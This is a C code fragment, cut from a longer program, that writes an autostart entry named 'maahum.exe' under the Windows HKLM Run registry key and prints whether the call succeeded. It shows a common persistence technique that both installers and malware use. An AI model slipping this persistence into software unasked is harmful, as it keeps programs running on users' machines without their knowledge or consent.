 hkey = NULL;
res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_SET_VALUE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, "maahum.exe", 0, REG_SZ, (BYTE*)pathOfFile, strlen(pathOfFile) + 1);
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
RegCloseKey(hkey);